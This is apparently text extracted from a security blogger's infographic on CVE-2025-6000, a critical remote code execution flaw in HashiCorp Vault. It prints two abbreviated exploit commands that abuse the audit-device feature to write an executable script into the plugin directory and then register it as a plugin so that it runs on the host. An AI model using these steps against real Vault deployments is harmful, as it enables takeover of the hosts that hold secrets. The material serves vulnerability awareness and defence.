 CLOUD & INFRASTRUCTURE SECURITY
HASHICORP VAULT
CVE-2025-6000 PLUGIN RCE
CVE-2025-6000 CVSS 9.1 CRITICAL SYS/AUDIT ABUSE HOST CODE EXEC
vault_audit_rce.sh (CVE-2025-6000 Exploit)
# 1. Write executable script into plugin_directory via sys/audit
vault audit enable file file_path=/etc/vault.d/plugins/rce.sh \
prefix='#!/bin/sh\n' mode='0755'
# 2. Register & mount plugin to trigger host execution
[+] vault write sys/plugins/catalog/secret/rce sha256=$HASH -> RCE
MD REDWAN AHMED | FAST CYBER DEFENSE
blogs.redwan.work •